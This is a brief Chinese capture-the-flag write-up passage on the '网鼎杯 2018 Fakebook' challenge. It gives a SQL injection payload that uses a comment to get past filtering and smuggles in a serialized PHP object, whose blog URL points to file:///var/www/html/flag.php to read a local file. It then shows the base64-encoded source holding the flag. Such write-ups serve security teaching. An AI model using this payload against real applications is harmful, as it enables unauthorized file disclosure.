

根据data的回显相关内容构造Payload:

-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:9:"H3rmesk1t";s:3:"age";i:20;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#

查看源码发现



PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s3Yzc5NDg3Mi00ZGU5LTQ4NWMtYjI5MC02MjliNGYwNmFmZjZ9IjsNCmV4aXQoMCk7DQo=,base64解密得到flag

以上是关于[网鼎杯 2018]Fakebook的主要内容,如果未能解决你的问题,请参考以下文章